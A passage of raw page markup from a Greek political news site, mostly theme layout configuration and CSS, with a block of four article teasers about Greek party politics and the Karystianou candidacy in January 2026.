0","excl_color":"#ec3535","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_2","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMHB4In0=","modules_border_color":"","custom_title":"\u0397 \u03a0\u03a5\u0398\u0399\u0391 \u0391\u03a0\u039f\u039a\u0391\u039b\u03a5\u03a0\u03a4\u0395\u0399","header_text_color":"#ffffff","f_header_font_size":"36","f_header_font_weight":"700","f_header_font_style":"italic","f_header_font_spacing":"1","f_header_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "2937";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "735";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Η ΠΥΘΙΑ ΑΠΟΚΑΛΥΠΤΕΙ</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/05/aris-spiliotopoulo.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/" rel="bookmark" title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!">Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:58:31+02:00" >21 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο της βιογραφίας, οι φήμες για τις υποψηφιότητες και η επικοινωνιακή αντεπίθεση των «τριών»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Karystianou.Marias.Eurokinissi-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/" rel="bookmark" title="Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου">Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:36:06+02:00" >21 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο στρατηγικός εγκλωβισμός της προοδευτικής ψήφου, η άνοδος του υπερσυντηρητικού κόμματος Γρατσία-Καρυστιανού και το σωσίβιο στον Μητσοτάκη</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" class="td-image-wrap " title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/loualoua.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media">Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:04:33+02:00" >22 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η εξαγορά της Espresso, το εγχείρημα του νέου κόμματος και οι βαθιές διασυνδέσεις με την εκκλησιαστικούς κύκλους</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/mylonakis-messaropoulou-1068x601.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:51:28+02:00" >22 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο της απομάκρυνσης, οι επικοινωνιακές αστοχίες και τα χαρτοφυλάκια «δεύτερης γραμμής» στον ανασχηματισμό</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important;padding-top:20px!important}@media (max-width:767px){.tdi_91{margin-bottom:0px!important;padding-right:15px!important;padding-left:15px!important;position:relative}}</style>
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_91 .td-module-meta-info{flex:1;padding:0 16px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_91 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_91 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Ubuntu!important;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_91 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_91 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_91 .td-module-meta-info,.tdi_91 .td-next-prev-wrap{text-align:left}.tdi_91 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_91 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_91 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_91 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_91 .entry-title{margin:0 0 6px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_91 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_91 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td-module-meta-info{padding:0 12px 0 0}.tdi_91 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_91 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_91 .td-module-container:before{bottom:-7.5px}.tdi_91 .td-post-category{margin:0px;padding:0px;font-size:10px!important}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_91 .entry-title{margin:0px;font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td-image-wrap{padding-bottom:80%}.tdi_91 .td-module-meta-info{padding:0 15px}.tdi_91 .td_module_wrap{width:50%;float:left;padding-left:2.5px;padding-right:2.5px;padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_91 .td-module-container:before{bottom:-2.5px}.tdi_91 .td-post-category{margin:0px;padding:0px}.tdi_91 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td-module-meta-info{max-width:100%}.tdi_91 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td-module-container:before{bottom:-10px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_91_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_91_rand_style{
background-color:#f7f7f7 !important;
}
}
 </style></div><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_right","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjgwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiI1In0=","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAifQ==","f_cat_font_family":"617","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIn0=","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_radius":"2","td_query_cache_expiration":"1800","td_ajax_filter_type":"","category_ids":"17,57","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 